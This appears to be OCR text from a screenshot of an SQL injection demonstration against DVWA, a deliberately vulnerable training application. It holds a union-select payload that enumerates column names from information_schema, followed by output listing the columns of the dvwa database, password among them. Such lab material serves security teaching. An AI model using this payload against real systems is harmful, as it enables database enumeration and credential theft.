 union select 1,column_name,3,4,5,6 from information_schema.columns where table_schema='dvwa'--+
inux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
SQL Injection Demo | RHAINFOSE
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 comment_id 3 4 5 6
1 comment 3 4 5 6
1 name 3 4 5 6
1 user_id 3 4 5 6
1 first_name 3 4 5 6
1 last_name 3 4 5 6
1 user 3 4 5 6
1 password 3 4 5 6
1 avatar 3 4 5 6